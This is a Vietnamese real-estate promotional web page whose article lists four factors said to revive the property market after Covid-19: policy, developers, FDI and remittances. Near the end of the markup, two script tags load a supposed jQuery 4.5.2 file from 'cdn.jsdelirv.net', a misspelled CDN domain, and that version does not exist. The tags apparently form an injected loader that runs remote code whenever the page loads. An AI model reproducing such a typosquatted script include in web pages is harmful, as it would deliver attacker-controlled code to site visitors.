<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_1310337228">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-383984028">
<div id="col-1345884965" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></li><li class="mh-child-crumbs">/ 4 yếu tố vực dậy thị trường bất động sản thời covid</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_1310337228 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_1310337228 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-2644" class="post-2644 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-bat-dong-san tag-bds-2020 tag-hau-covid tag-thi-truong-bds">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></h6>
<h1 class="entry-title">4 yếu tố vực dậy thị trường bất động sản thời covid</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<div>Năm 2020, thị trường bất động sản không có nhiều chuyển biến tích cực vì dịch Covid -19. Vậy đâu là giải pháp cho thị trường bất động sản khởi sắc sau khi dịch Covid -19 được tuyên bố kết thúc.</div>
<ul>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/vi-sao-dau-tu-bat-dong-san-hien-nay-la-lau-dai-ben-vung/">Vì sao đầu tư bất động sản hiện nay là lâu dài, bền vững</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/dat-nen-nam-2020-nhieu-bien-dong-noi-nao-thu-hut-nhieu-nha-dau-tu/">Đất nền năm 2020 nhiều biến động, nơi nào thu hút nhiều nhà đầu tư?</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/khach-san-va-khu-nghi-duong-san-sang-don-khach-du-lich-tai-hau-covid-19/">Khách sạn và khu nghỉ dưỡng sẵn sàng đón khách du lịch tại hậu covid-19</a></span></li>
</ul>
<div>Theo Vietnam Report, cơ hội của thị trường bất động sản năm 2020 đến từ nhiều yếu tố.</div>
<div></div>
<div>Thứ nhất, những động thái của Chính phủ về chính sách &#8211; pháp lý, tiêu biểu như giải quyết những vướng mắc tồn đọng trong các dự án từ 2019 trở về trước, quy trình thủ tục được cải thiện thuận tiện hơn; những quy định chính thức về condotel &#8211; officetel; sự quyết liệt của chính quyền Trung ương và địa phương trước những vi phạm. Những yếu tố này tạo động lực mới cho thị trường phát triển lành mạnh và hiệu quả hơn.</div>
<div></div>
<div>Dù dịch bệnh Covid-19 là bất ngờ và chỉ có tác động trong ngắn hạn nhưng Chính phủ đã có các biện pháp hỗ trợ kịp thời để thị trường bất động sản có thể hồi phục tốt sau dịch bệnh với một loạt các chính sách ưu đãi được ban hành bao gồm giảm thuế, gia hạn nộp thuế, tiền thuê đất và gói hỗ trợ tín dụng cho người dân và doanh nghiệp chịu ảnh hưởng của dịch bệnh.</div>
<div></div>
<div>Thứ hai, các chủ đầu tư Việt Nam với năng lực ngày càng lớn mạnh, linh hoạt hơn khi sẵn sàng đa dạng cơ cấu vốn, đầu tư chú trọng hơn vào chất lượng.</div>
<div></div>
<div>Thứ ba, nguồn vốn FDI vào lĩnh vực bất động tiếp tục gia tăng. Theo số liệu của Cục Đầu tư nước ngoài, giải ngân vốn FDI năm 2019 vào Việt Nam đạt 38,02 tỷ USD, tăng 7,2% so với cùng kỳ năm 2018, lĩnh vực hoạt động kinh doanh bất động sản đứng thứ hai với tổng vốn đầu tư 3,88 tỷ USD, chiếm 10,2% tổng vốn đầu tư đăng ký.</div>
<div></div>
<div>Thứ tư, xu hướng hồi hương tránh dịch Covid-19 của kiều bào. Lượng kiều hối của Việt Nam ba năm liên tiếp trong top 10 nước nhận kiều hối lớn nhất thế giới, với 16,7 tỷ USD trong năm 2019, 15,9 tỷ USD năm 2018 và 13,8 tỷ USD năm 2017 theo đường chính thức. Trong đó, hơn 20% lượng kiều hối dành cho lĩnh vực bất động sản.</div>
<div></div>
<div>
<figure id="attachment_2645" aria-describedby="caption-attachment-2645" style="width: 836px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load wp-image-2645 " src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20836%20627%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/06/bds-covid-1591882917086.jpg" alt="Đây là những yếu tố vực dậy bất động sản sau dịch Covid – 19" width="836" height="627" title="4 yếu tố vực dậy thị trường bất động sản thời covid 1" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/06/bds-covid-1591882917086.jpg 640w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/06/bds-covid-1591882917086-533x400.jpg 533w" sizes="(max-width: 836px) 100vw, 836px" /><figcaption id="caption-attachment-2645" class="wp-caption-text">                                                <em> Đây là những yếu tố vực dậy bất động sản sau dịch Covid – 19</em></figcaption></figure>
</div>
<div></div>
<div>Ông Lê Hoàng Châu, Chủ tịch Hiệp hội Bất động sản TPHCM (HoREA) chia sẻ, bắt đầu từ tháng 5, thị trường bất động sản có nhiều dấu hiệu đang bật dậy mạnh mẽ. Tỉ lệ dự án đưa ra thị trường tăng lên khoảng gần 6 lần. Tỉ lệ tiêu thụ được trong tháng 5 so với tháng 4 tăng lên gấp 15 lần. Qua đó có thể thấy, khả năng phục hồi của thị trường khá cao nếu được tháo gỡ thêm các khó khăn.</div>
<div></div>
<div>Theo ông Châu, nếu không kịp tháo gỡ các khó khăn, vướng mắc về pháp lý, thị trường TPHCM có thể phải đối mặt với tình trạng chảy dòng vốn đầu tư về các tỉnh, ảnh hưởng nguồn cung thu ngân sách.</div>
<div></div>
<div>Ông Châu cũng cho rằng, khó khăn lớn nhất chính là khan hiếm dự án, sản phẩm. Cụ thể, nếu trong năm 2018, nguồn cung chỉ giảm ở mức 20% thì đến 2019 đã sụt giảm tới 70%. Điều này là nguyên nhân chính khiến dù khủng hoảng do đại dịch nhưng giá bất động sản thời gian qua không vẫn không giảm.</div>
<div></div>
<div>&#8220;Giá chỉ xuống ở thị trường thứ cấp vì nhà đầu tư không chịu được áp lực dòng tiền. Còn ở thị trường sơ cấp, các nhà đầu tư dự án bất động sản uy tín vẫn duy trì hoạt động với mức giá phù hợp&#8221;, ông Lê Hoàng Châu cho hay.</div>
<div></div>
<div style="text-align: right;"><span style="color: #c0c0c0;">Theo Dân Trí</span></div>
<div class="post-views content-post post-2644 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">557</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2F4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_2092634551">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-736608674" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-736608674 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-1605009518">
<div id="col-970767103" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1455713576" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1403860030" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-347875512" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-373199691" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-1175831166" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1175831166 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_2092634551 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_2092634551 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_1411340452">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-289462591">
<div id="col-1665478492" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-1901627843" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-480884231" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-1718099196" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1718099196 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_1411340452 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.46702694892883 seconds, on 03-01-26 9:23:26 --><!-- via php -->